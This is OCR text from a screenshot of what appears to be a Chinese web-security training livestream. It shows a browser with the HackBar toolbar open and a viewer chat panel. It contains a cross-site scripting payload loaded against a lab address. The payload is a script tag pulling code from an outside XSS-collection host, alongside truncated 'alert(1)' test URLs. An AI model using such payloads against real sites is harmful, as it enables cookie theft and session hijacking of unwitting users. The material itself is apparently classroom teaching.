 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
您正在共享屏幕
http://vip.li...uploade
98:20
http://192.168...bject=alert(1)
http://192.16...3C/script%3E
正在讲话: 小迪安全;
192.168.1.3:82/xss/xss.php?x=<script src=http://xsscom.com//YKa98y></script>
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.1.3:82/xss/xss.php?x=<script src=http://xsscom.com//YKa98y></script>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
聊天
显卡问题
slonv
算了吧
旋律
真的花
only
下课吧
北一
买腾讯云主机
发送至: 所有人
发送(S)
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络
记录调用堆栈 视图: 树状图
拍摄快照
英
21:48
2023-06-17